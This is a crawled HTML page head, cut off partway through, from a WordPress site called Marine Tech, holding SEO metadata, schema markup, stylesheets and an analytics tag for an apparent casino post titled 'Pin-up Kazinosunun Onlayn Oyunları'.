

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/
body_size: 32223
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pin-up Kazinosunun Onlayn Oyunları - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pin-up Kazinosunun Onlayn Oyunları - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="PinUp Azerbaydjan" />
<meta property="article:published_time" content="2023-07-14T04:09:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pin-up Kazinosunun Onlayn Oyunları - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/#webpage","url":"https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/","name":"Pin-up Kazinosunun Onlayn Oyunlar\u0131 - Marine Tech","datePublished":"2023-07-14T04:09:59+00:00","dateModified":"2023-07-14T04:09:59+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Pin-up Kazinosunun Onlayn Oyunlar\u0131 - Marine Tech","datePublished":"2023-07-14T04:09:59+00:00","dateModified":"2023-07-14T04:09:59+00:00","articleSection":"PinUp Azerbaydjan","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"Pin-up Kazinosunun Onlayn Oyunlar\u0131 - Marine Tech","@id":"https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Pin-up Kazinosunun Onlayn Oyunları Comments Feed" href="https://marinetech.com.pk/2023/07/14/pin-up-kazinosunun-onlayn-oyunlari-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F14%2Fpin-up-kazinosunun-onlayn-oyunlari-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F14%2Fpin-up-kazinosunun-onlayn-oyunlari-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/4238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=4238' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
